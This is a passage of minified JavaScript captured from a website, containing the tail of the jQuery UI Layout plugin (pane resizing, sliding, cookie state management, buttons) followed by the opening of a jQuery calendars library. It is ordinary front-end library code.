d(){f.isMoving=!1;fr(u);f.isSliding||(si(),vt(c[u].dir=="vert"?"center":"",!1));tr(u)}if(k()){var u=b.call(this,n),h=l[u],tt=w[u],it=nt[u],o=s[u],f=e[u],g=c[u],a,p;v.queue(function(n){var e,s;if(!h||!o.resizable&&!o.closable&&!f.isShowing||f.isVisible&&!f.isSliding)return n();if(f.isHidden&&!f.isShowing){n();ci(u,!0);return}if(o.autoResize&&f.size!=o.size?at(u,o.size,!0,!0,!0):et(u,t),e=y("onopen_start",u),e==="abort")return n();if(e!=="NC"&&et(u,t),f.minSize>f.maxSize)return ur(u,!1),!r&&o.tips.noRoomToOpen&&alert(o.tips.noRoomToOpen),n();t?ri(u,!0):f.isSliding?ri(u,!1):o.slidable&&wt(u,!1);f.noRoom=!1;lt(u);p=f.isShowing;delete f.isShowing;a=!i&&f.isClosed&&o.fxName_open!="none";f.isMoving=!0;f.isVisible=!0;f.isClosed=!1;p&&(f.isHidden=!1);a?(s="center"+(g.dir=="horz"?",west,east":""),f.isSliding&&(s+=","+c.oppositeEdge[u]),ti(s,!0),li(u,!0),h.show(o.fxName_open,o.fxSettings_open,o.fxSpeed_open,function(){li(u,!1);f.isVisible&&d();n()})):(wr(u),d(),n())})}},tr=function(n,i){var g=l[n],f=w[n],h=nt[n],r=s[n],v=e[n],tt=c[n].side.toLowerCase(),it="inset"+c[n].side,u=r.resizerClass,p=r.togglerClass,o="-"+n,b="-open",k="-closed",d="-sliding";f.css(tt,a[it]+pt(n)).removeClass(u+k+" "+u+o+k).addClass(u+b+" "+u+o+b);v.isSliding?f.addClass(u+d+" "+u+o+d):f.removeClass(u+d+" "+u+o+d);r.resizerDblClickToggle&&f.bind("dblclick",ii);ot(0,f);r.resizable&&t.layout.plugins.draggable?f.draggable("enable").css("cursor",r.resizerCursor).attr("title",r.tips.Resize):v.isSliding||f.css("cursor","default");h&&(h.removeClass(p+k+" "+p+o+k).addClass(p+b+" "+p+o+b).attr("title",r.tips.Close),ot(0,h),h.children(".content-closed").hide(),h.children(".content-open").css("display","block"));ur(n,!v.isSliding);t.extend(v,rt(g));e.initialized&&(ni(),gt(n,!0));!i&&(e.initialized||r.triggerEventsOnLoad)&&g.is(":visible")&&(y("onopen_end",n),v.isShowing&&y("onshow_end",n),e.initialized&&y("onresize_end",n))},br=function(n){function f(){r.isClosed?r.isMoving||kt(t,!0):ri(t,!0)}if(k()){var i=yi(n),t=b.call(this,n),r=e[t],u=s[t].slideDelay_open;i&&i.stopImmediatePropagation();r.isClosed&&i&&i.type==="mouseenter"&&u>0?g.set(t+"_openSlider",f,u):f()}},ir=function(n){function h(){u.isClosed?ri(r,!1):u.isMoving||ct(r)}if(k()){var o=yi(n),r=b.call(this,n),f=s[r],u=e[r],c=u.isMoving?1e3:300;if(!u.isClosed&&!u.isResizing)if(f.slideTrigger_close==="click")h();else{if(f.preventQuickSlideClose&&u.isMoving)return;if(f.preventPrematureSlideClose&&o&&t.layout.isMouseOverElem(o,l[r]))return;o?g.set(r+"_closeSlider",h,i(f.slideDelay_close,c)):h()}}},au=function(n){var t=b.call(this,n);ii(t,!0)},li=function(n,t){var i=l[n],f=e[n],u=s[n],r=s.zIndexes;t?(i.css({zIndex:r.pane_animate}),n=="south"?i.css({top:a.insetTop+a.innerHeight-i.outerHeight()}):n=="east"&&i.css({left:a.insetLeft+a.innerWidth-i.outerWidth()})):(i.css({zIndex:f.isSliding?r.pane_sliding:r.pane_normal}),n=="south"?i.css({top:"auto"}):n!="east"||i.css("left").match(/\-99999/)||i.css({left:"auto"}),yt.msie&&u.fxOpacityFix&&u.fxName_open!="slide"&&i.css("filter")&&i.css("opacity")==1&&i[0].style.removeAttribute("filter"))},wt=function(n,t){var i=s[n],f=l[n],u=w[n],r=i.slideTrigger_open.toLowerCase();u&&(!t||i.slidable)&&(r.match(/mouseover/)?r=i.slideTrigger_open="mouseenter":r.match(/(click|dblclick|mouseenter)/)||(r=i.slideTrigger_open="click"),u[t?"bind":"unbind"](r+"."+d,br).css("cursor",t?i.sliderCursor:"default").attr("title",t?i.tips.Slide:""))},ri=function(n,t){function a(t){g.clear(n+"_closeSlider");t.stopPropagation()}var i=s[n],v=e[n],y=c[n],f=s.zIndexes,r=i.slideTrigger_close.toLowerCase(),o=t?"bind":"unbind",h=l[n],u=w[n];v.isSliding=t;g.clear(n+"_closeSlider");t&&wt(n,!1);h.css("zIndex",t?f.pane_sliding:f.pane_normal);u.css("zIndex",t?f.pane_sliding+2:f.resizer_normal);r.match(/(click|mouseleave)/)||(r=i.slideTrigger_close="mouseleave");u[o](r,ir);r==="mouseleave"&&(h[o]("mouseleave."+d,ir),u[o]("mouseenter."+d,a),h[o]("mouseenter."+d,a));t?r!=="click"||i.resizable||(u.css("cursor",t?i.sliderCursor:"default"),u.attr("title",t?i.tips.Close:"")):g.clear(n+"_closeSlider")},lt=function(n,i,r,u){var v=s[n],f=e[n],y=c[n],d=l[n],o=w[n],k=y.dir==="vert",h=!1,p,b;(n==="center"||k&&f.noVerticalRoom)&&(h=f.maxHeight>=0,h&&f.noRoom?(wr(n),o&&o.show(),f.isVisible=!0,f.noRoom=!1,k&&(f.noVerticalRoom=!1),fr(n)):h||f.noRoom||(hi(n),o&&o.hide(),f.isVisible=!1,f.noRoom=!0));n==="center"||(f.minSize<=f.maxSize?(h=!0,f.size>f.maxSize?at(n,f.maxSize,r,u,!0):f.size<f.minSize?at(n,f.minSize,r,u,!0):o&&f.isVisible&&d.is(":visible")&&(p=y.side.toLowerCase(),b=f.size+a["inset"+y.side],t.layout.cssNum(o,p)!=b&&o.css(p,b)),f.noRoom&&(f.wasOpen&&v.closable?v.autoReopen?kt(n,!1,!0,!0):f.noRoom=!1:ci(n,f.wasOpen,!0,!0))):f.noRoom||(f.noRoom=!0,f.wasOpen=!f.isClosed&&!f.isSliding,f.isClosed||(v.closable?ct(n,!0,!0):gi(n,!0))))},ai=function(n,t,i,r){if(k()){var u=b.call(this,n),f=s[u],o=e[u],h=f.livePaneResizing&&!o.isResizing;f.autoResize=!1;at(u,t,i,h,r)}},at=function(n,r,u,f,o){function ct(){for(var l=tt==="width"?g.outerWidth():g.outerHeight(),s=[{pane:p,count:1,target:r,actual:l,correct:r===l,attempt:r,cssSize:it}],o=s[0],n={},v="Inaccurate size after resizing the "+p+"-pane.",h;!o.correct;){if(n={pane:p,count:o.count+1,target:r},n.attempt=o.actual>r?i(0,o.attempt-(o.actual-r)):i(0,o.attempt+(r-o.actual)),n.cssSize=er(p,n.attempt),g.css(tt,n.cssSize),n.actual=tt=="width"?g.outerWidth():g.outerHeight(),n.correct=r===n.actual,s.length===1&&(st(v,!1,!0),st(o,!1,!0)),st(n,!1,!0),s.length>3)break;s.push(n);o=s[s.length-1]}d.size=r;t.extend(d,rt(g));d.isVisible&&g.is(":visible")&&(ft&&ft.css(at,r+a[yt]),gt(p));!u&&!ot&&e.initialized&&d.isVisible&&y("onresize_end",p);u||(d.isSliding||vt(c[p].dir=="horz"?"":"center",ot,f),ni());h=c.oppositeEdge[p];r<ut&&e[h].noRoom&&(et(h),lt(h,!1,u));s.length>1&&st(v+"\nSee the Error Console for details.",!0,!0)}if(k()){var p=b.call(this,n),nt=s[p],d=e[p],g=l[p],ft=w[p],at=c[p].side.toLowerCase(),tt=c[p].sizeType.toLowerCase(),yt="inset"+c[p].side,ot=d.isResizing&&!nt.triggerEventsDuringLiveResize,pt=o!==!0&&nt.animatePaneSizing,ut,it;v.queue(function(n){if(et(p),ut=d.size,r=ht(p,r),r=i(r,ht(p,nt.minSize)),r=h(r,d.maxSize),r<d.minSize){n();lt(p,!1,u);return}if(!f&&r===ut)return n();if(!u&&e.initialized&&d.isVisible&&y("onresize_start",p),it=er(p,r),pt&&g.is(":visible")){var l=t.layout.effects.size[p]||t.layout.effects.size.all,a=nt.fxSettings_size.easing||l.easing,o=s.zIndexes,c={};c[tt]=it+"px";d.isMoving=!0;g.css({zIndex:o.pane_animate}).show().animate(c,nt.fxSpeed_size,a,function(){g.css({zIndex:d.isSliding?o.pane_sliding:o.pane_normal});d.isMoving=!1;ct();n()})}else g.css(tt,it),g.is(":visible")?ct():(d.size=r,t.extend(d,rt(g))),n()})}},vt=function(n,r,u){n=(n?n:"east,west,center").split(",");t.each(n,function(n,f){var et;if(l[f]){var ot=s[f],o=e[f],v=l[f],st=w[f],ht=f=="center",d=!0,h={},c=nu();if(t.extend(o,rt(v)),f==="center"){if(!u&&o.isVisible&&c.width===o.outerWidth&&c.height===o.outerHeight)return!0;if(t.extend(o,fi(f),{maxWidth:c.width,maxHeight:c.height}),h=c,h.width=it(v,h.width),h.height=ut(v,h.height),d=h.width>=0&&h.height>=0,!e.initialized&&ot.minWidth>o.outerWidth){var p=ot.minWidth-o.outerWidth,g=s.east.minSize||0,nt=s.west.minSize||0,b=e.east.size,k=e.west.size,tt=b,ft=k;if(p>0&&e.east.isVisible&&b>g&&(tt=i(b-g,b-p),p-=b-tt),p>0&&e.west.isVisible&&k>nt&&(ft=i(k-nt,k-p),p-=k-ft),p===0){b&&b!=g&&at("east",tt,!0,u,!0);k&&k!=nt&&at("west",ft,!0,u,!0);vt("center",r,u);return}}}else{if(o.isVisible&&!o.noVerticalRoom&&t.extend(o,rt(v),fi(f)),!u&&!o.noVerticalRoom&&c.height===o.outerHeight)return!0;h.top=c.top;h.bottom=c.bottom;h.height=ut(v,c.height);o.maxHeight=h.height;d=o.maxHeight>=0;d||(o.noVerticalRoom=!0)}if(d?(!r&&e.initialized&&y("onresize_start",f),v.css(h),f!=="center"&&ni(f),!o.noRoom||o.isClosed||o.isHidden||lt(f),o.isVisible&&(t.extend(o,rt(v)),e.initialized&&gt(f))):!o.noRoom&&o.isVisible&&lt(f),!o.isVisible)return!0;f==="center"&&(et=yt.isIE6||!yt.boxModel,l.north&&(et||e.north.tagName=="IFRAME")&&l.north.css("width",it(l.north,a.innerWidth)),l.south&&(et||e.south.tagName=="IFRAME")&&l.south.css("width",it(l.south,a.innerWidth)));!r&&e.initialized&&y("onresize_end",f)}})},dt=function(n){var r,u,h,p,f,i,o,w;if(b(n),!e.initialized){ei();return}if((r=a.innerWidth,u=a.innerHeight,v.is(":visible"))&&(t.extend(e.container,rt(v)),a.outerHeight)){if(!1===y("onresizeall_start"))return!1;h=a.innerHeight<u;p=a.innerWidth<r;t.each(["south","north","east","west"],function(n,t){l[t]&&(o=e[t],i=s[t],w=c[t].dir,i.autoResize&&o.size!=i.size?at(t,i.size,!0,!0,!0):(et(t),lt(t,!1,!0,!0)))});vt("",!0,!0);ni();i=s;t.each(c.allPanes,function(n,t){(f=l[t],f)&&e[t].isVisible&&y("onresize_end",t)});y("onresizeall_end")}},rr=function(n){var t=b.call(this,n),f;if(s[t].resizeChildLayout){var o=l[t],e=tt[t],r="layout",u=p[t],i=ft[t];u.child&&!i&&(f=u.child.container,i=ft[t]=(f?f.data(r):0)||null);i&&i.destroyed&&(i=ft[t]=null);i||(i=ft[t]=o.data(r)||(e?e.data(r):0)||null);u.child=ft[t];i&&i.resizeAll()}},gt=function(n,r){if(k()){var u=b.call(this,n);u=u?u.split(","):c.allPanes;t.each(u,function(n,t){function a(n){return i(o.css.paddingBottom,parseInt(n.css("marginBottom"),10)||0)}function v(){var e=s[t].contentIgnoreSelector,i=f.nextAll().not(e||":lt(0)"),r=i.filter(":visible"),n=r.filter(":last");u={top:f[0].offsetTop,height:f.outerHeight(),numFooters:i.length,hiddenFooters:i.length-r.length,spaceBelow:0};u.spaceAbove=u.top;u.bottom=u.top+u.height;u.spaceBelow=n.length?n[0].offsetTop+n.outerHeight()-u.bottom+a(n):a(f)}var h=l[t],f=tt[t],p=s[t],o=e[t],u=o.content,c;if(!h||!f||!h.is(":visible"))return!0;(f.length||(ki(t,!1),f))&&!1!==y("onsizecontent_start",t)&&((!o.isMoving&&!o.isResizing||p.liveContentResizing||r||u.top==undefined)&&(v(),u.hiddenFooters>0&&h.css("overflow")==="hidden"&&(h.css("overflow","visible"),v(),h.css("overflow","hidden"))),c=o.innerHeight-(u.spaceAbove-o.css.paddingTop)-(u.spaceBelow-o.css.paddingBottom),f.is(":visible")&&u.height==c||(or(f,c,!0),u.height=c),e.initialized&&y("onsizecontent_end",t))})}},ni=function(n){var i=b.call(this,n);i=i?i.split(","):c.borderPanes;t.each(i,function(n,i){var b=s[i],y=e[i],tt=l[i],f=w[i],u=nt[i],k,et,st,ht;if(tt&&f){var ct=c[i].dir,rt=y.isClosed?"_closed":"_open",d=b["spacing"+rt],g=b["togglerAlign"+rt],v=b["togglerLength"+rt],h,ft,p;if(d===0){f.hide();return}if(y.noRoom||y.isHidden||f.show(),ct==="horz"?(h=a.innerWidth,y.resizerLength=h,ft=t.layout.cssNum(tt,"left"),f.css({width:it(f,h),height:ut(f,d),left:ft>-9999?ft:a.insetLeft})):(h=tt.outerHeight(),y.resizerLength=h,f.css({height:ut(f,h),width:it(f,d),top:a.insetTop+pt("north",!0)})),ot(b,f),u){if(v===0||y.isSliding&&b.hideTogglerOnSlide){u.hide();return}if(u.show(),!(v>0)||v==="100%"||v>h)v=h,p=0;else if(r(g))switch(g){case"top":case"left":p=0;break;case"bottom":case"right":p=h-v;break;case"middle":case"center":default:p=o((h-v)/2)}else et=parseInt(g,10),p=g>=0?et:h-v+et;ct==="horz"?(st=it(u,v),u.css({width:st,height:ut(u,d),left:p,top:0}),u.children(".content").each(function(){k=t(this);k.css("marginLeft",o((st-k.outerWidth())/2))})):(ht=ut(u,v),u.css({height:ht,width:it(u,d),top:p,left:0}),u.children(".content").each(function(){k=t(this);k.css("marginTop",o((ht-k.outerHeight())/2))}));ot(0,u)}!e.initialized&&(b.initHidden||y.noRoom)&&(f.hide(),u&&u.hide())}})},kr=function(n){if(k()){var t=b.call(this,n),r=nt[t],i=s[t];r&&(i.closable=!0,r.bind("click."+d,function(n){n.stopPropagation();ii(t)}).css("visibility","visible").css("cursor","pointer").attr("title",e[t].isClosed?i.tips.Open:i.tips.Close).show())}},vu=function(n,t){if(k()){var i=b.call(this,n),r=nt[i];r&&(s[i].closable=!1,e[i].isClosed&&kt(i,!1,!0),r.unbind("."+d).css("visibility",t?"hidden":"visible").css("cursor","default").attr("title",""))}},yu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&i.data("draggable")&&(s[t].slidable=!0,e[t].isClosed&&wt(t,!0))}},pu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&(s[t].slidable=!1,e[t].isSliding?ct(t,!1,!0):(wt(t,!1),i.css("cursor","default").attr("title",""),ot(null,i[0])))}},wu=function(n){if(k()){var i=b.call(this,n),t=w[i],r=s[i];t&&t.data("draggable")&&(r.resizable=!0,t.draggable("enable"),e[i].isClosed||t.css("cursor",r.resizerCursor).attr("title",r.tips.Resize))}},bu=function(n){if(k()){var i=b.call(this,n),t=w[i];t&&t.data("draggable")&&(s[i].resizable=!1,t.draggable("disable").css("cursor","default").attr("title",""),ot(null,t[0]))}},ku=function(n,r){function v(n){var i=l[n],r=tt[n];return i?{pane:n,P:i?i[0]:!1,C:r?r[0]:!1,state:t.extend(!0,{},e[n]),options:t.extend(!0,{},s[n])}:!1}function d(n,r){if(n){var y=n.P,b=n.C,k=n.pane,f=c[r],g=f.side.toLowerCase(),nt="inset"+f.side,it=t.extend(!0,{},e[r]),u=s[r],o={resizerCursor:u.resizerCursor},d,v;t.each("fxName,fxSpeed,fxSettings".split(","),function(n,t){o[t+"_open"]=u[t+"_open"];o[t+"_close"]=u[t+"_close"];o[t+"_size"]=u[t+"_size"]});l[r]=t(y).data({layoutPane:p[r],layoutEdge:r}).css(c.hidden).css(f.cssReq);tt[r]=b?t(b):!1;s[r]=t.extend(!0,{},n.options,o);e[r]=t.extend(!0,{},n.state);d=new RegExp(u.paneClass+"-"+k,"g");y.className=y.className.replace(d,u.paneClass+"-"+r);bi(r);f.dir!=c[k].dir?(v=h[r]||0,et(r),v=i(v,e[r].minSize),ai(r,v,!0,!0)):w[r].css(g,a[nt]+(e[r].isVisible?pt(r):0));n.state.isVisible&&!it.isVisible?tr(r,!0):(nr(r),wt(r,!0));n=null}}var u;if(k()){if(u=b.call(this,n),e[u].edge=r,e[r].edge=u,!1===y("onswap_start",u)||!1===y("onswap_start",r)){e[u].edge=u;e[r].edge=r;return}var f=v(u),o=v(r),h={};h[u]=f?f.state.size:0;h[r]=o?o.state.size:0;l[u]=!1;l[r]=!1;e[u]={};e[r]={};nt[u]&&nt[u].remove();nt[r]&&nt[r].remove();w[u]&&w[u].remove();w[r]&&w[r].remove();w[u]=w[r]=nt[u]=nt[r]=!1;d(f,r);d(o,u);f=o=h=null;l[u]&&l[u].css(c.visible);l[r]&&l[r].css(c.visible);dt();y("onswap_end",u);y("onswap_end",r);return}},ur=function(n,i){t.layout.plugins.buttons&&t.each(e[n].pins,function(r,u){t.layout.buttons.setPinState(p,t(u),n,i)})},v=t(this).eq(0);if(!v.length)return st(s.errors.containerMissing);if(v.data("layoutContainer")&&v.data("layout"))return v.data("layout");var l={},tt={},w={},nt={},bt=t([]),a=e.container,d=e.id,p={options:s,state:e,container:v,panes:l,contents:tt,resizers:w,togglers:nt,hide:gi,show:ci,toggle:ii,open:kt,close:ct,slideOpen:br,slideClose:ir,slideToggle:au,setSizeLimits:et,_sizePane:at,sizePane:ai,sizeContent:gt,swapPanes:ku,showMasks:ti,hideMasks:si,initContent:ki,addPane:yr,removePane:di,createChildLayout:oi,enableClosable:kr,disableClosable:vu,enableSlidable:yu,disableSlidable:pu,enableResizable:wu,disableResizable:bu,allowOverflow:dr,resetOverflow:vi,destroy:cu,initPanes:k,resizeAll:dt,runCallbacks:y,hasParentLayout:!1,children:ft,north:!1,south:!1,west:!1,east:!1,center:!1};return tu()==="cancel"?null:p};t(function(){var n=t.layout.browser;n.msie&&(n.boxModel=t.support.boxModel)});t.ui||(t.ui={});t.ui.cookie={acceptsCookies:!!navigator.cookieEnabled,read:function(n){for(var u=document.cookie,f=u?u.split(";"):[],i,r=0,e=f.length;r<e;r++)if(i=t.trim(f[r]).split("="),i[0]==n)return decodeURIComponent(i[1]);return null},write:function(n,t,i){var e="",r="",o=!1,f=i||{},u=f.expires;u&&u.toUTCString?r=u:(u===null||typeof u=="number")&&(r=new Date,u>0?r.setDate(r.getDate()+u):(r.setFullYear(1970),o=!0));r&&(e+=";expires="+r.toUTCString());f.path&&(e+=";path="+f.path);f.domain&&(e+=";domain="+f.domain);f.secure&&(e+=";secure");document.cookie=n+"="+(o?"":encodeURIComponent(t))+e},clear:function(n){t.ui.cookie.write(n,"",{expires:-1})}};t.cookie||(t.cookie=function(n,i,r){var u=t.ui.cookie;if(i===null)u.clear(n);else{if(i===undefined)return u.read(n);u.write(n,i,r)}});t.layout.plugins.stateManagement=!0;t.layout.config.optionRootKeys.push("stateManagement");t.layout.defaults.stateManagement={enabled:!1,autoSave:!0,autoLoad:!0,stateKeys:"north.size,south.size,east.size,west.size,north.isClosed,south.isClosed,east.isClosed,west.isClosed,north.isHidden,south.isHidden,east.isHidden,west.isHidden",cookie:{name:"",domain:"",path:"",expires:"",secure:!1}};t.layout.optionsMap.layout.push("stateManagement");t.layout.state={saveCookie:function(n,i,r){var u=n.options,f=u.stateManagement,e=t.extend(!0,{},f.cookie,r||null),o=n.state.stateData=n.readState(i||f.stateKeys);return t.ui.cookie.write(e.name||u.name||"Layout",t.layout.state.encodeJSON(o),e),t.extend(!0,{},o)},deleteCookie:function(n){var i=n.options;t.ui.cookie.clear(i.stateManagement.cookie.name||i.name||"Layout")},readCookie:function(n){var i=n.options,r=t.ui.cookie.read(i.stateManagement.cookie.name||i.name||"Layout");return r?t.layout.state.decodeJSON(r):{}},loadCookie:function(n){var i=t.layout.state.readCookie(n);return i&&(n.state.stateData=t.extend(!0,{},i),n.loadState(i)),i},loadState:function(n,i,r){if((i=t.layout.transformData(i),!t.isEmptyObject(i))&&(t.extend(!0,n.options,i),n.state.initialized)){var e,u,o,s,h,f=r===!1;t.each(t.layout.config.borderPanes,function(t,r){(state=n.state[r],u=i[r],typeof u=="object")&&(o=u.size,h=u.initClosed,s=u.initHidden,e=state.isVisible,e||n.sizePane(r,o,!1,!1),s===!0?n.hide(r,f):h===!1?n.open(r,!1,f):h===!0?n.close(r,!1,f):s===!1&&n.show(r,!1,f),e&&n.sizePane(r,o,!1,f))})}},readState:function(n,i){var o={},h={isClosed:"initClosed",isHidden:"initHidden"},c=n.state,a=t.layout.config.allPanes,s,r,u,f,e,l;for(i||(i=n.options.stateManagement.stateKeys),t.isArray(i)&&(i=i.join(",")),i=i.replace(/__/g,".").split(","),e=0,l=i.length;e<l;e++)(s=i[e].split("."),r=s[0],u=s[1],t.inArray(r,a)<0)||(f=c[r][u],f!=undefined)&&(u=="isClosed"&&c[r].isSliding&&(f=!0),(o[r]||(o[r]={}))[h[u]?h[u]:u]=f);return o},encodeJSON:function(n){function t(n){var f=[],e=0,r,i,u;for(r in n)i=n[r],u=typeof i,u=="string"?i='"'+i+'"':u=="object"&&(i=t(i)),f[e++]='"'+r+'":'+i;return"{"+f.join(",")+"}"}return t(n)},decodeJSON:function(n){try{return t.parseJSON?t.parseJSON(n):window.eval("("+n+")")||{}}catch(i){return{}}},_create:function(n){var i=t.layout.state,r;t.extend(n,{readCookie:function(){return i.readCookie(n)},deleteCookie:function(){i.deleteCookie(n)},saveCookie:function(t,r){return i.saveCookie(n,t,r)},loadCookie:function(){return i.loadCookie(n)},loadState:function(t,r){i.loadState(n,t,r)},readState:function(t){return i.readState(n,t)},encodeJSON:i.encodeJSON,decodeJSON:i.decodeJSON});n.state.stateData={};r=n.options.stateManagement;r.enabled&&(r.autoLoad?n.loadCookie():n.state.stateData=n.readCookie())},_unload:function(n){var t=n.options.stateManagement;t.enabled&&(t.autoSave?n.saveCookie():n.state.stateData=n.readState())}};t.layout.onCreate.push(t.layout.state._create);t.layout.onUnload.push(t.layout.state._unload);t.layout.plugins.buttons=!0;t.layout.defaults.autoBindCustomButtons=!1;t.layout.optionsMap.layout.push("autoBindCustomButtons");t.layout.buttons={init:function(n){var r="ui-layout-button-",u=n.options.name||"",i;t.each("toggle,open,close,pin,toggle-slide,open-slide".split(","),function(f,e){t.each(t.layout.config.borderPanes,function(f,o){t("."+r+e+"-"+o).each(function(){i=t(this).data("layoutName")||t(this).attr("layoutName");(i==undefined||i===u)&&n.bindButton(this,e,o)})})})},get:function(n,i,r,u){var e=t(i),f=n.options,s=f.errors.addButtonError,o;return e.length?t.inArray(r,t.layout.config.borderPanes)<0?(t.layout.msg(s+" "+f.errors.pane+": "+r,!0),e=t("")):(o=f[r].buttonClass+"-"+u,e.addClass(o+" "+o+"-"+r).data("layoutName",f.name)):t.layout.msg(s+" "+f.errors.selector+": "+i,!0),e},bind:function(n,i,r,u){var f=t.layout.buttons;switch(r.toLowerCase()){case"toggle":f.addToggle(n,i,u);break;case"open":f.addOpen(n,i,u);break;case"close":f.addClose(n,i,u);break;case"pin":f.addPin(n,i,u);break;case"toggle-slide":f.addToggle(n,i,u,!0);break;case"open-slide":f.addOpen(n,i,u,!0)}return n},addToggle:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"toggle").click(function(t){n.toggle(r,!!u);t.stopPropagation()}),n},addOpen:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"open").attr("title",n.options[r].tips.Open).click(function(t){n.open(r,!!u);t.stopPropagation()}),n},addClose:function(n,i,r){return t.layout.buttons.get(n,i,r,"close").attr("title",n.options[r].tips.Close).click(function(t){n.close(r);t.stopPropagation()}),n},addPin:function(n,i,r){var f=t.layout.buttons,e=f.get(n,i,r,"pin"),u;return e.length&&(u=n.state[r],e.click(function(i){f.setPinState(n,t(this),r,u.isSliding||u.isClosed);u.isSliding||u.isClosed?n.open(r):n.close(r);i.stopPropagation()}),f.setPinState(n,e,r,!u.isClosed&&!u.isSliding),u.pins.push(i)),n},setPinState:function(n,t,i,r){var e=t.attr("pin");if(!e||r!==(e=="down")){var u=n.options[i],f=u.buttonClass+"-pin",o=f+"-"+i,s=f+"-up "+o+"-up",h=f+"-down "+o+"-down";t.attr("pin",r?"down":"up").attr("title",r?u.tips.Unpin:u.tips.Pin).removeClass(r?s:h).addClass(r?h:s)}},syncPinBtns:function(n,i,r){t.each(n.state[i].pins,function(u,f){t.layout.buttons.setPinState(n,t(f),i,r)})},_load:function(n){var i=t.layout.buttons,r,u;for(t.extend(n,{bindButton:function(t,r,u){return i.bind(n,t,r,u)},addToggleBtn:function(t,r,u){return i.addToggle(n,t,r,u)},addOpenBtn:function(t,r,u){return i.addOpen(n,t,r,u)},addCloseBtn:function(t,r){return i.addClose(n,t,r)},addPinBtn:function(t,r){return i.addPin(n,t,r)}}),r=0;r<4;r++)u=t.layout.config.borderPanes[r],n.state[u].pins=[];n.options.autoBindCustomButtons&&i.init(n)},_unload:function(){}};t.layout.onLoad.push(t.layout.buttons._load);t.layout.plugins.browserZoom=!0;t.layout.defaults.browserZoomCheckInterval=1e3;t.layout.optionsMap.layout.push("browserZoomCheckInterval");t.layout.browserZoom={_init:function(n){t.layout.browserZoom.ratio()!==!1&&t.layout.browserZoom._setTimer(n)},_setTimer:function(n){if(!n.destroyed){var i=n.options,r=n.state,u=n.hasParentLayout?5e3:Math.max(i.browserZoomCheckInterval,100);setTimeout(function(){if(!n.destroyed&&i.resizeWithWindow){var u=t.layout.browserZoom.ratio();u!==r.browserZoom&&(r.browserZoom=u,n.resizeAll());t.layout.browserZoom._setTimer(n)}},u)}},ratio:function(){function f(n,t){return(parseInt(n,10)/parseInt(t,10)*100).toFixed()}var o=window,i=screen,r=document,h=r.documentElement||r.body,n=t.layout.browser,c=n.version,e,u,s;return n.msie&&c>8||!n.msie?!1:i.deviceXDPI?f(i.deviceXDPI,i.systemXDPI):n.webkit&&(e=r.body.getBoundingClientRect)?f(e.left-e.right,r.body.offsetWidth):n.webkit&&(u=o.outerWidth)?f(u,o.innerWidth):(u=i.width)&&(s=h.clientWidth)?f(u,s):!1}};t.layout.onReady.push(t.layout.browserZoom._init)})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js
body_size: 13309
content:
(function(n){function f(){this.regionalOptions=[];this.regionalOptions[""]={invalidCalendar:"Calendar {0} not found",invalidDate:"Invalid {0} date",invalidMonth:"Invalid {0} month",invalidYear:"Invalid {0} year",differentCalendars:"Cannot mix {0} and {1} dates"};this.local=this.regionalOptions[""];this.calendars={};this._localCals={}}function i(t,i,r,u){if(this._calendar=t,this._year=i,this._month=r,this._day=u,this._calendar._validateLevel===0&&!this._calendar.isValid(this._year,this._month,this._day))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);}function t(n,t){return n=""+n,"000000".substring(0,t-n.length)+n}function r(){this.shortYearCutoff="+10"}function u(n){this.local=this.regionalOptions[n]||this.regionalOptions[""]}n.extend(f.prototype,{instance:function(n,t){n=(n||"gregorian").toLowerCase();t=t||"";var i=this._localCals[n+"-"+t];if(!i&&this.calendars[n]&&(i=new this.calendars[n](t),this._localCals[n+"-"+t]=i),!i)throw(this.local.invalidCalendar||this.regionalOptions[""].invalidCalendar).replace(/\{0\}/,n);return i},newDate:function(n,t,i,r,u){return r=(n!=null&&n.year?n.calendar():typeof r=="string"?this.instance(r,u):r)||this.instance(),r.newDate(n,t,i)},substituteDigits:function(n){return function(t){return(t+"").replace(/[0-9]/g,function(t){return n[t]})}},substituteChineseDigits:function(n,t){return function(i){for(var r="",f=0,u;i>0;)u=i%10,r=(u===0?"":n[u]+t[f])+r,f++,i=Math.floor(i/10);return r.indexOf(n[1]+t[1])===0&&(r=r.substr(1)),r||n[0]}}});n.extend(i.prototype,{newDate:function(n,t,i){return this._calendar.newDate(n==null?this:n,t,i)},year:function(n){return arguments.length===0?this._year:this.set(n,"y")},month:function(n){return arguments.length===0?this._month:this.set(n,"m")},day:function(n){return arguments.length===0?this._day:this.set(n,"d")},date:function(t,i,r){if(!this._calendar.isValid(t,i,r))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);return this._year=t,this._month=i,this._day=r,this},leapYear:function(){return this._calendar.leapYear(this)},epoch:function(){return this._calendar.epoch(this)},formatYear:function(){return this._calendar.formatYear(this)},monthOfYear:function(){return this._calendar.monthOfYear(this)},weekOfYear:function(){return this._calendar.weekOfYear(this)},daysInYear:function(){return this._calendar.daysInYear(this)},dayOfYear:function(){return this._calendar.dayOfYear(this)},daysInMonth:function(){return this._calendar.daysInMonth(this)},dayOfWeek:function(){return this._calendar.dayOfWeek(this)},weekDay:function(){return this._calendar.weekDay(this)},extraInfo:function(){return this._calendar.extraInfo(this)},add:function(n,t){return this._calendar.add(this,n,t)},set:function(n,t){return this._calendar.set(this,n,t)},compareTo:function(t){if(this._calendar.name!==t._calendar.name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this._calendar.local.name).replace(/\{1\}/,t._calendar.local.name);var i=this._year!==t._year?this._year-t._year:this._month!==t._month?this.monthOfYear()-t.monthOfYear():this._day-t._day;return i===0?0:i<0?-1:1},calendar:function(){return this._calendar},toJD:function(){return this._calendar.toJD(this)},fromJD:function(n){return this._calendar.fromJD(n)},toJSDate:function(){return this._calendar.toJSDate(this)},fromJSDate:function(n){return 